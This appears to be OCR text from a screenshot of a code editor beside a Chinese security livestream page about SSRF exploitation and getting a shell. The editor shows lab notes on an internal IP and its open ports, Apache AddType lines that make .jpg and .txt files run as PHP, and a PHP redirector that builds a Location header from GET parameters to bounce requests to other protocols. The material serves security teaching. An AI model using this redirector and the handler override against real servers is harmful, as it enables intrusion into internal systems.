 Sublime Text File Edit Selection Find View Goto Tools Project Window Help
MEM 75% 2 100% A ABC 周五 下午8:49
[53期]年前放大招！看实战get
172.16.100.16/upload/forum.p
localhost/http.php?url=ftp://
PHP header() 函数
新标签页
漏洞银行 BUGBANK
大咖面对面
安全 https://www.bugbank.cn/live/view.html?id=111021
应用 Python 已导入 新建文件夹 代码审计 前端设计 漏洞利用 metasploit 国外安全网站 安全练习 渗透测试
[53期]年前放大招！看实战getshell新姿势 —— SSRF漏洞利用与getsh...
专题： 大咖面对面 · 主讲： Whysec 2,373 385
分享抽奖
节目计时 00:49:51
聊天互动 节目简介 用户中心
Data View
Database
ftp
UNREGISTERED
提问
http.php
ftp
30
31
32 172.16.100.16
33
34
35
36 6666 关闭
37 80 开放
38
39
40
41
42 AddType application/x-httpd-php .jpg
43 AddType application/x-httpd-php .txt
44 <?php
45 $ip = $_GET['ip'];
46 $port = $_GET['port'];
47 $scheme = $_GET['s'];
48 $data = $_GET['data'];
49 #echo("$scheme://$ip:$port/$data");
50 header("Location: $scheme://$ip:$port/$data");
51 ?>
52
53
54
55
56 .p
Line 56, Column 3
Tab Size: 4
Plain Text
大咖面对面
Whysec
订阅
攻略
礼物
53期
漏洞银行
BUGBANK.CN